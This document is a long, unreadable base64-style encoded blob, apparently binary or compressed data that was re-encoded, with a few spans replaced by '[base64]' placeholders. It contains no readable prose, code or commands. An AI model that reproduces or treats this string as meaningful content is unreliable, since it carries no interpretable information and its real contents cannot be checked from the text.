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[base64]/[base64]/CrVjCgMO8GyYHBhXCjBJRw4k9QcKfw4DDhx1uwrMxwr/DrSDCugjCp0PCt8KwwrBJH8KHMsKgw6xWwrnDvFXDjsK0w57DjcOwI8K3fsOeER4zwrrCtDPCpj/[base64]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[base64]/DkMOIwqQ5YMOhwoPDiSUHwpTDucO6w7/CvcKowqpRw7/[base64]/DvRdqAG/CtncxFsKVIcO6B8KcH1PDugpjwoLCosO9SG3CoGsHIMOvIMOFwpAcVV3Djw1Nw7PDmTRewr3DqxMaccK8RMO5PX/CnMOewp3DhCDDtFgvCMOSw5zDgMOyEhTCicKQPcOUwrAgeVTDrHUzw4bDlnAPw7xUwqVAw7/CmsK3wqHCli8/[base64]/w6fDvHEHwopNN8KkFsO4T8KUWcKZB8KseG5qwqAuwrrDiTwPLhImw6XCqMK5PhhnwpPDgHozwpY3w5vDjAzCvSPDtzDDhsO2FsO4w5ZOwrc5w6g2IMO6wqvClU8kXcOYfULDrhfCkcOsKQzDtQh7T10pHMOUDBUmw5QJwp/DqXBtw5nDlMK2w73Cr3ITC8K4wpLDssOOwq9Zw7sdIHltdB7CoFrDoSfDpyHDr8KWBMO/w43DnQTDpWEpwpdoCMKSKg/[base64]/DnMKmw6XDknPDt8OuVsKpJE/[base64]/DscOuWHR3w7XCnMKtwoTDvsOQIXnCpl0yw4rDvhIHe8OTTUgUN23CnQfCoAU6w4wSOHlhwpZ2SMOrdCE5w57DvQDCpcK5w4dmw5fDpsKFwofDrCIhasOjwoXClMO/PMKkWELDkCXDhzTDqcOGTMKBw40mwp/DhzcvwrFMwoTCp3kaw5LDiHzDiMOKwoHDjMK9NsKtfGt0w7fDjREPMMKywrwkwrBQw4J2LTUcUsOxw5pNIyFIwoxMw4LDplIpYMOGfBEGGE3CnnvDjARCwqVdwpfDscOgB8K8Q2twXsOkGsOMwp0fwr5bQkDDuRl4F8KnYljChj7Di8OhwpYfbMK/EsOewr8Xw491w7TDnWpfw6wMw7Jva8O4dAY/wp3DjMKgIErClsOOwpBJw6tWwoIELH/Dh23CvnvDhTwIFSlDTcKFBsKaw4kcDR7Cj8K6w6rChMOHFlzClG/CgcOXEcOTJCPChsK7w6AHw6c+wqDDv2sIwr/[base64]/B2bDq0hgCcK/HQDDkS0jDsOcwqHCosO8wp/DgsKGJR7DhcKBw6tbw4jDkW/CtxQnwq3Dh3cbwqnCnsK7Z8KTwo3DocOCAi0ywrfCuU4ZEMO6wo4AaMOdw444eXN2YMOlbMKuVkjCoAZqwpdPwpzDicKLw71cQ8OYw7jDkMOjwobDqS3ConlLw4jCnMKGw4DCnMOAZ8K5woN5I3tSQ8OHw6PCuzoANA/Cl8OpS20Yw7/Dhjh7woBxYcKEN8KpRsOSRBcNbsK7w6jCvVURw5c6C8KLwrQ4SFbCjcOYwobCsMOBZcKbRVHDj3dYwrw7w7wTOhXCscKuDcOew7s7YsOrdUPDs8KhwrjClhF5w5J/CMOKwrxfVcOtWmoCwr0uw4bDl8KEwoQ/[base64]/ChcOEwo7CucKsCsKWwohXwp8uXT9sel9vw6Nlw5/Ds3fDj8ORwojCkcKdwqTDh8KbaXV7DjE4IxskA2bCh8OTwodTwp5NJsOjOMOAw4nClMOWIMORwonCl19XE8KfAU/Cj008w53DpQbCrHQ9SsOUw60Pw7LDvxdjKEHDucKRw4hfIMK+w6LCu8OtfcO7w74kdBbCqW7Dg0FOwo7CrAZCYcOdRXbDlQQYwqd/WsOgO8K2K8OSU0Q8w60vwpV3wrY/w6B7woLDvhUfKG0rPMK2w7Z1NcO8wpXDqMO9F8KLw4XDoXgbIsOid8KYC3/CiXtDwopNw5HCgmVUbyZMw5fConkiwrAqFsOPP8K5CCYTFGRswqfCgVxpwrfCnWfCtGvDt8KGQHHDhH9iAsODw4Fcw5ckIsOSE1coF8O0ccKsw6dUw7EfPwhHV8Ozw6DDncONfcOECBfDtcOgBMK0wpfCtcKpw7YHwoHDn8KswqkRBDAHw67Dr8OHei/Dl8OycMKww6MMRcKxD1JWYwXCn8KaUcKDwpfCn8KJZlfCtXrDpjPClmFrScOlVMOjworDjMKowpxqwpcfOkhva8OMw4w3SsOSRS/ClMKlLm/DmDszRWBCAU7Cu8KCwqB/FDvCj8KVIHfDmDLDg8Ksw7ckccOiwqDCsMKhSMO9KF/DhcK8woALwo/CucKYw5PDjHLChlY1w6kSwpsxw6nCs8KHwqHDkcOWTcKpEsOpw7FSwpzDksKxwqN6w7jCvTliAcKCGcOmZ0vCkcKaH33DkMOAw4gtw55XwpQrAcOjecKSw68+wovCln3DtsK5worCrsOBDzIWw640WMKNVsKvUMKOLsOGLALCpQZGwoPDtMOtw6/Cr0B6FMK/eR9oXsOpw48gwppCMVHDthFdw6dsw6zCvsKewqcmCMKTw73ClcKgcXrCtMKgw4AJw51ew4QuH8Kqw6prw7h/FyDDphDCsMKdw7wgw4QIw6LCgcK+FcKKaAXDnsOyAsOzZ0bCh8KmEizDhU9mTzbDlCPCuHguQcOjF8KYwr/[base64]/[base64]/DiznCvR4lw67CugvCsMOZRcO/wrMdTsKOHix4w6gKXMOoTjsgb2xpwpbDqMKHw4nDnVYseMKAwopVIg7DkRIPfMOnSsKXwp1iwppew6NgwoHDtsKzIMKuScKZwqTCuFjDilgjwr7CgMKGLMOERMOfcsO8UcOmAcKyYcKLCAFSAMOnDEFFOEAXwo0/KcO/w7HCvcK/[base64]/DqhoJwrHCpcKYf8OOdAbChzcVwq3DucK6wqHDsMKgw6BHMMOQw6ogE8KHPWUawqTDjysXaFwdCRXDnUbDkgRoOhfClMO4w7VGKcKqOjBSw5VmdsO5wrM8w73Cpy8UWcKuwpk9eMOqwr8Ja0N/woI6woMawo7DucKNw6PDskFVw6QAw67Dhi85b8OTwp98WMK3YXvDpyPCs3cOX8OcZjjDilFxN8KyDMK7w6/Ck0LDuFEPwp8wwrdewrBywpvDgMK2w7nDk8K9PzvDlR44RThRCgQmwpFdwrQgwplEw4xfBBrCmjvCnMKpw5kww6Jjw4LCgmcQw7DChwjDqcKzw4LClXrDqU7CqMOuPR1/L8KNw7pJwrLCncOUw4gzwrRWw4wpfsODwp7DmcKpTlXCoMOpwrU1w6bDsR4Zw6zDi8KyPwdheSjDszVdZMKGCGLDkcOTwqTCtD7Dn8OQw6/Cl8KzwpozYMKRb8KuAcObwpTCoEx0wr9HwqXCtHw+EsKANsK/[base64]/CkVI9wqvCoCvCgMOhIVVbaxwMw5fCt8Opw7XChcKbw5Q6cBxmVEYKwq7Co0XDtwnCpcO/w5XChcKkT3LDhWTCmcORw6TClcKEwoI4PXvCiFA/[base64]/Dr8KtwqZLw6nDpl1Hw5vDksKFwq9CTsOVDsK7VgvDiMO/[base64]/Ct8KdwpNqw5RlwqPDkGp3WsK3MFgMwo99wp01wpzCsAQKbMKGw6JVwoPDisO3w4HDiCYkClDDosKXwoI6w5nCiC45U8O+DMOfw75ww6kaTy/Du8OrwoLCuSZ9w7PCt24OwrbDqmMnwp7Dh2tLwrFCKHbCkRrDgMK5wqbCmMKAwrh9w57CgsKfcx/DusKFVsKawo1Dwp0Ew6/CqEojwpAFw5vDsw9Aw4DDp8OxwoJraCDDqlQfw47Clk/DjifCucKKLcOGa8KgwpDCucKPw5PCpcKcLsK6wpzDqMK9w4Nqw6NUSl4MdEUMbsOUZi/DncKLXMOiwpRxDysrwpRyOcKmEsOTa8K3w5MuwossKMOwwql2H8Oaw50/w4hwdsKwVMOKKcO1V0BSwrfDr1TDt8KDwpHDp8KtVMKnbjIWHnkuc1dvwotCLkXDnsKrwqYjLEYmw5QgfXXCs8OUwp/[base64]/ccKJKBsfw7DDiVvDqB/DrH7CkcOZwqNqWcOGwp7CrcK+YcKnwotnw6bCmEDDucO4dcKYwokIwqNcSWkXwp/CrcKHURNywpZ9wpbCgmpXwql4DhFtw5Uaw53CksOUF0NuQyjCrsOvwoVDZMKswrLDncO8NMK9WsO/[base64]/Cszlfw77CicOqwqFYw4rCi8K8JTTCl8OTcXw9wqrCrsKzw5p7wrs8w4jDsCxQwq/DvgxSw4zCvMO3O8Kzw5ENCcOjwqxgw51swoTDusOdwpRnBMOewr7Cu8KYw51wwp/[base64]/CsO3FxHCgcO9wr/[base64]/w47ChUQWwoHCucKHw6lsFjrDhnxdIA3DlAgYwovDpHTColTCtDV6wpgqwqTCrkoNJ0EhKsK0MHdwWsOMw4ZQw6Qjw4xUwpQVNknCnxF0eMOKfsK2wr7CqcOUw6XCoHknVcOrwqAFV8OIAxg1Q3UFwoYcw4lIwr/Di8OxK8OWw4LCgcOKTgcPAVXDqMKswrcmw69twqLDmz3CpcK5wotiwp7CjibCisKfBx8cPFzDhMOyDzgfw63Dhx/CnsOew6cwM107wqE4McKSX8O8w7cOw506GMKCw5bCjsOKP8Kaw6R0FQrDknZPO8OHZFvCkiQnwpLCplgHw6d7EcKVIGTChyfCrsOrR2rCjHIEw4YQccKSDMK/UgwmQHTCnHbCksKxZXTDgGHDpWYfCcKGw48Qw6fCi8KNCg49HXA/KMOlw4zDlMONwoPDjHJTw6MrRWjCkMOqLSfDn8Ozwoc8KMK+wpLCqgVxY8KJRWXDiCbDgcOECjFXw79uaUPDjyg5wq7CrgDCsmBaw69/w63DtmYMD8OEYMK0wot1wrcWwo4rwrrDlcKMwqDCkT7DgcOrbQnDsMOUOcKcQHbDhRsFwpQGB8Kgw67CjcOtw7M7woRYwoo3TD7DsEXCqwkIw7/CmsOkQ8OZDFMYwpEmwozCiMK3wp/ChcK8w6rCrMKwwpttw4k/Ai13wrAzN8Oaw4bDrQh8Pg88L8OHwrXCmMKEGGvDjWnDpSRhA8Kow43DkMKZwpDCvmQbwoXCqsOJK8O3wrU6Lw3Ch8OtVQQdwq/DoxDDsTp6woV/N2tATjnDi2PCncO/CQrDi8OLwoQPb8KZwqPDmsOhw7/Cg8Kxwq3CqU3Cl1nDosOLc0LCoMOzUgfDjMO2wqDCtWXDtsKPHSjCkcKUZMKDwo3CjhbDqBlaw7AjAG7Ch8OcLsKgdsOpfsO8VMK+wp4vV17Csy/[base64]/[base64]/[base64]/[base64]/CpcKGIhvDu8Ozw6N6ecOew70xGsKZw5YqOMKdSzvCi8KqYMOlWk/Dh0dLwrwnbXTClcKIwqXDjcOpwo7Dq8OyPREfwoTCjMK8wr84FybDkMOpSHXDq8OgWnbChMOUw7YaQsO4MsKMwrkiGnrDqsOiwrDDmi3ClsOBw5/[base64]/Ci8KawoDDpMOaLWzDqyfDicKmwrrCni5Lw4zDq8KRGcK3QMOwwpzDrm9MwrbDoifDi8OXw57CucOgCMKgHj8zw4LCuCVRwpo5wqBOKUpqaWHDqMOYwrALYzhMw5zCgw/DizbDtiokdGEeKBQLwrg3w5HDsMOew57CicKpfcKmwoUxwqtcwrQDw7XCkcOMwp7DvMOiAMKxDzVnZ2BNYsO7w4dBwqJywowhwqfCvDw7RwZUb8KdOMKGS3TCoMOHZEZQw57CpcOVwoLCmHXDh0vCqMOzwpnCnMKqw4w/wr/DusO8w7DCqi9GN8KWwqjDncKHw7Y2Z8O7w7/[base64]/CoXbDpQYDw7jCr8KYwqQ/w5UTwrzCuMKBwrfDs1zDuMKywofDiVFwwrVnw6YWw4bDtsKKccKew44hPcOTUsKEWRHCm8KhwpMMw73CuAzChy1haRPCkhA9wpLDlyMoZzbCuinCucOSZsKKwrQTJjbDicKvKEY8w7LCh8Oaw73CpcKmWMOlwoBkGH/[base64]/C8OEwqbDuB82ck0Nw5rDrcOkJMOMF1VmNMO1wofDh8K5w7BCw5zDjMK9AgXDpWtEUCwlQcOuw6ZFwoPDoXrDscKLDcOXfcOpWU4hwodAKxNmR2Z1wrYDw4fDvcKeDcKFwo7DjmHCiMOxKcOVw7B4w4EfwpEZc19oZQXDomtRcsK3w61zaC/DusOqQ1law50lQcKZEsOzMyUjw60gD8O5w7TChMKCWzrCocOmAFwTw44wXQ1SfsKPwrTCnmRSNMO0w5zDrMKawrnDnjfCkcOpw7HDh8OPQ8OvwpXDtsOBM8KOwqnCsMOMw54dZcOfwpk/w7/CowFuwrEEw54ywo44RhbClhhVw7YwU8OBccOJJ8KFw7JUNsKCRMO2w4/CjcOFQ8KYw6jCtjMWcyPCoFbDhAHCrMK6wp5UwrIjwp87CsK0wqJVw550I07Dj8OQwrLCo8OuwrXDvsOpwozDgUDCr8Klw41Sw4YQw7jDmBHDsRnChHsWVcOew6JRw4LDrE3DvUzClwcRCGPCjRjDi2ZUw6M+eR3DqsOXw7/Cr8OPwoF8X8O5b8KyfMOETcKdw5Yaw44RUsOew5hZwpHCr0oTOsOgQ8OlGcKOMR3Cs8KCMBzCtcKiwqXCrF/ClHAgR8Kxwp/CmCYaaQJ/woTCssOTwpp6wpUfwrPCvQ8Vw5LDkMOyw7dRETPDisO1K3ByF3bDosKRw5MZw7dcP8KxeGzCqE0+asKFw7LDjkdiDkQqw7PCsj1Zwo4gwqTDg3LDondOFcKnCXLCrMKqwr0xTy3DkmXCsHRowp3DpcKIWcOOw4M9w4rCjMKqP1YWHMORw4rCtcK7K8O/cSDDmWcQQ8KnwpDCvhJAw64swpccexTDl8OEcAnDpXhWZMOdw44iMlPCqXnDo8Klw5XDqgrCscKgw6oMwrjDmiZkHWgfEHxWw7EFwrPCmj7CnSfDnW5mwqxRKGNQGx/DlcOuLcOPw6EUUD9wZjPDs8KTX2dBcE0KRMOpTsOMAxp6VSLCrcOYdcKBbFxnTDpUZgAxwp/DsmBZI8K/w7fCrwPDhCZew5wNwpcTQUIkw53Dn2zCsU3DtsKbw794wpY+XMORw5grwp/Cg8OwMk/CiMKsSsK/AcOiw53DtcOEwpDCsTXDkG44ITjDkip2AHfCisKnw78awq7DuMK4wrvDgA4LwpYRB1DDvG08wpnDvSXDhEBlwp/DmVjDmx/CssK9w6NZGMOdMcKCw7nDucKWQGQvw7TDisOfLj4XcMOoSxLDnz8Pw4HDmkxSZ8OywqBJNxnDgmFww4DDlsORwo4CwrBRwovCp8O+wqZqF2DCnidNwolBw5/Cs8KOVsKww5vDmMKpEUx/[base64]/Cl8OLHsKawrsuUcOzSsKMXsKuUMOXwoTDnEDDrMKuGsKIQBfCkjDDnVoFwod9w4zDmiLCo1bCn8KsTsOtQz7DicOfIcK+fMOTGQLCs8K1wpbDlltzLcOACcKEw6rCmjnDmcORwq/Cl8KFYMKYw5HCgMOAw4TDnjAOMMKFccOWACU2aMOhRDjDvS3DkMKiXsKkWcK/wpbCvsK5PgTCiMKnwrzCsxxew6/CnXMzUsO8Wzxdwr3DlBTDs8KOw6jCo8Kgw4I3KcOJwp/Cm8KqC8OKwooUwqPDnMK6wq7CnsKZEDwdwpxMczDDigbCs3rCqh7DsUzDm8OmR0opw57Crn7DtmoqZSPCicOoCMKnwqrDrcK/EMOqw6LDlsO2w5ZXdEo4Vnk1SA84w5bDk8OBwoDDl2QwaRUZwo7CqAlqSMOFDUVhGcKnDHsKezTCr8OgwqopE3jDu2nDniHCs8OQRMOdw7wVdMOnw6/Dtn3DlT/CkAvDmsK/Fm4/wptjwqDCuWfDlTggw5hPNRl5esKaNsOTw5jCocK6QFrDksKWdsOdwp07dsKHw6Mhw6LDkh9eG8KmYyxbScOxw5B+w53Cmi/CsFI0d2DDusKVwqYpwpPCqVvCjcK1wppSwrpVJnPCpyNuw5bCpcKHC8K0w49Dw5ddWMOje3wEw6LCmETDk8O1w4Y3enMrXmvCqXrCuA4NwrDDnD/[base64]/Cs8KDGMKKX21XwodFwrnCrjM/cQMkCDVPwrjCrcKRAcO6woPCisOGACAmaR90EnHDlQnDhcOPXW/ChMOtBsKEFsOFw7k0wqcnwq7DsG9bDsO/w78BZsOWw7HCjcOyL8KybBbCgcO/DATChMK/[base64]/DhDhIwo1Dw7EcOMOmwq/[base64]/w77ClQFuIcOAw5PDk8OXPAMKbW0ywpMCQcKjw57Cp1xUwrBXeRYKw59aw6/Cgx8+ORRvw5ddecOXBMKDwpzDusKXw7piw6DClhTCpMObwpQDOMOrwqlsw79yE3psw5UuR8K8HiXDl8OtGMOVZsKvecOZOcOrfhPCp8OAD8OUw7weJhE1wqXCmm7DkBjDq8O3MSrDs38PwqEFN8KywqNrw7JFeMK6MsOmDRkXLQs7w4Iyw4/CiBLDmUE3w47CncOHT0UlSsObwpXCkEcAw4cccsOaw4TCh8KZwq7CtkHCl31cJEEyAcOPCsKSQ8KTfMKEwqpKw4V7w4AKW8Olw4VxJsOkeDBhe8OMw4krw5jCplAVQzEVw7xTw6fDty1ywpHCosOBTCdBI8KMJAjCiizCvMOQCsOgchfDs03Ct8OPVsKXwophwr/CisK0B1/Ct8KocGNWwqNtWGbDsFfChinDnl3Ck2Jlw7Ugw6hZw4h/w44gw4TCr8OUEcKkWsKmwq3CnMOrwqh8ecOWNibCjMKIw5TCvcOUwoMsFDPCi0PCtcOvLQ4Cw4XCmMKbEhbCt2PDqDdpw5XCpcOpQxBlY3oZwroIw7fCrB08w7RfeMOQw5cBw5IUw5LCvA9Pw79cwobDrHJhLMKLNsOZI0bDil9ZUMORwph5wp/CnQZSwpBMwr84R8KEw7J6wpLDscKnwqw+BWDCo1fCt8OdQmbCkMOVMX3CkMKpwrouY0ASOBphw74SacKgRmRQMkUAHcOtDcKdw5EzVyHDjjsQw6wJwrJfwrHCh17Cv8O/fEQ/GcKfKFpMCE/DvFtlEsKSw61xQsKybkLCrD8wDVHDjMO1w5XDrcKSw4bCjEnDu8KSQmHCt8Ofw4DDgcK/w7NlK3g0w6B7IcK3w5dFw4w1EcK0BRzDg8KDw7HDrsOJwqfDkiotw4gEYsOvw7/[base64]/[base64]/CgMO6w47CjMO7w71jfsO3YFkUXcOnfVJIMgZ9w43DszZcwqhvwqNrw5LDmSwZwoLCvhwdwrZTwo9GdiLDh8KvwpZiw5lJJltqw6B6wqTCisKYZA8XFTHDvHjDlMOSwojDlXtRw4I4w7PCsS7CmsKdwo/CklBwwopcw6MAL8KkwrfDiUfDg2E/PGRmwpTCiAHDti3CsRxxwqzCtyjCkkU3w78Ew6jDuzvDpMKoccKGwrDDkMOkw48ZGiBUwqlhLcK/[base64]/CscKGw5J6w7fCsQ4ZwqJkLMK6wrPDnMKUMMKTwrHCicKLw5AVw65YEX1Dw5I6DRTCg3nDvcOmLnjDkxTDqSwdLsO/[base64]/w4ciwr3CrsKSw7BDZX7DvDXDsi/CgMKVcsKywqcewqfDh8OsPyPCgUPCnEvCuUzCvMO4csOFa8KzVw3DvcK/w6nCucOMXMKIw6HDpMOrd8KyHMK3eMOhwph/[base64]/[base64]/w5QEw6FEPjLDgcKqwrw8w6g6GMKMw6zDvcO1wrHCtDd5w4PCmsKmfMOdwpTCjMOSw5Bcwo3CgMK+wrZBwonCscOewqBXw5jCmjEjwozDi8OSw6FZw49WwqkoIsKwcxfDkHHCs8KYwoccwqjDmMOLVU/ClMKwwq7CtG9VO8KIw743wq/CpMKIZMKuFRnCui7CrirDlW9hOcOTeyzCtsKWwpJgwrAzQsK4wpLCnBnDssONKmTDtVJsDsK1UcKcIW7CryLCqnLDqEZ1cMKxwoHDrBpgLGZedhY9fnttw5pfEQLDgnfDkMKnw6jDhEo1RWfDiUUKMXPCncOFw6kke8KNS1wfwrhUeHciw6DDjMOkwr/CvQc2w598TCVAwpxZw4DCnmJxwotVZsKHwqjCksO3w4pow5pYKMOJwojDuMKyO8OmwqDDpn7DnD3CrMOKwpfDpSEyKVMcwoDDjBbDksKLDgPCsSpJw6TDnSzCoyM0wppWw4/DmMOzwrBWwqDClhDDlMOfwqsYPSktw6o2NMK6wqjDmDvDgFbDiAXCscOjw4powrPDm8Klwp/[base64]/Dl3JxVsOHB8OfekrCnAbDkgLDkwYwUlDCuW4uw5XDkW7Cm3IGAMKCw4LDtcKZw7rCox1AXMOYFQYIw4RHw7rDnQHDqcKew7UdwoLClcORUMKiNcK6fsOnbcO+wpRXf8ODGDQ4fsOCwrTCu8Kmw6fCicKmw7HCvMONMU1uCV/Cq8OeTjFWdR5mexx0w63CgcKwNRvCs8O8E2jCu1pJwosZw7TCqsKbw5RZGsK8woQoWDzCtcOdw5VTDSLDmnRfw5/Cv8OUw5HCgBvDlkfDgcK1w5M0w606bjoSw67CoyvDtsOqwq1Mw7fCqMKoXcOowrATwp9MwrTCr3PDsMOjDVfDssO9w53DkcO/f8Kpw6hKwq0mTRUmPz8hGG/DoSZ4wqsOw5XDk8Oiw6/[base64]/DlsODJhrDpV5xw7TDqsKwGg/Ch8OIw53ChVLCmcOmK8OAUsO3McK7w4LChcK6N8OJwo5kwo5FK8Odw4VNwrENTFdxwqNOw6bDicOawpVJwobDqcOhwoVfw7jDhWbDkcKVwrzDoXwxQsKLw7rCmwVfwp9lUMOOwqRRFsO2UDNJwqhAfcOKEA0Bw5sXw6ZNwptRcRwFEx3DvsOiXQTCuy8Hw4/[base64]/wqbCmsKKw7LDnTzCrMKzQiXDtEjCmW7Dmw5JK8KuwpDDuTDCpHEvQQLCric3w5DDp8O2L14bw7tXwpcUwqfDocOKw5QMwrw0wrXDj8KlPMO6ZsK1IsOtwqXCo8K2wp4/WMO0Wzpww4nCicKLa1ogNnR9REVgw6LDlHIuBwMhT2HDr2nDuSXCjlodwoTDsjMyw6jCjgDCncOcwqcfdxMdD8KmJmLDvsK8wpQqRQLCoit0w4LDjsO/